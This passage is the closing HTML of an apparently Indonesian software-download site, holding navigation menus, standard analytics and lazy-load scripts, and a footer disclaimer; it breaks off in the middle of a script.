</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://kuyhaa-me.id/category/anti-virus/">Anti Virus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7039"><a href="https://kuyhaa-me.id/category/pc-tool/uninstaller/">Uninstaller</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="https://kuyhaa-me.id/category/downloader/">Downloader</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/graphics/">Graphics</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7035 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7047"><a href="https://kuyhaa-me.id/category/graphics/adobe/">Adobe</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7027"><a href="https://kuyhaa-me.id/category/games/">Games</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://kuyhaa-me.id/category/msos/">Mac&#8217;OS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a href="https://kuyhaa-me.id/category/android-software/">Android</a></li></ul></div></nav></div></div></div></div> <script src="https://kuyhaa-me.id/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211860749\",\"post\":\"1505\",\"tz\":\"5\",\"srv\":\"kuyhaa-me.id\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "211860749", "1505" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://kuyhaa-me.id/wp-content/litespeed/js/4d6ba045dc731f27dc1c95781b59737d.js?ver=9f371" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3826f229c9549238a2dc2dfc230f846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong style="color: #89b005">Penafian</strong>: Konten situs web ini semata-mata ditujukan untuk tujuan pendidikan dan informasi. Kami tidak mempromosikan atau mendukung aktivitas ilegal apa pun.</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
>
<span class="toggle-close-bar"></span>
<span class="toggle-close-bar"></span>
</button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7449"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/microsoft-products/">Microsoft Products</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7449 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://kuyhaa-me.id/category/microsoft-office/">Microsoft Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7024"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/windows/">Microsoft Windows</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7024 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://kuyhaa-me.id/category/windows-11/">Windows 11</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://kuyhaa-me.id/category/windows-10/">Windows 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://kuyhaa-me.id/category/windows-8/">Windows 8</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="https://kuyhaa-me.id/category/activator/">Activator</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7028"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/multimedia/">Multimedia</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7028 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7037"><a href="https://kuyhaa-me.id/category/multimedia/recovery-tool/">Recovery Tool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a href="https://kuyhaa-me.id/category/multimedia/converter/">Converter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a href="https://kuyhaa-me.id/category/multimedia/editor/">Editor</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7032"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/pc-tool/">PC Tool</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7032 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://kuyhaa-me.id/category/anti-virus/">Anti Virus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7039"><a href="https://kuyhaa-me.id/category/pc-tool/uninstaller/">Uninstaller</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="https://kuyhaa-me.id/category/downloader/">Downloader</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/graphics/">Graphics</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7035 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7047"><a href="https://kuyhaa-me.id/category/graphics/adobe/">Adobe</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7027"><a href="https://kuyhaa-me.id/category/games/">Games</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://kuyhaa-me.id/category/msos/">Mac&#8217;OS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a href="https://kuyhaa-me.id/category/android-software/">Android</a></li></ul></div></nav></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return 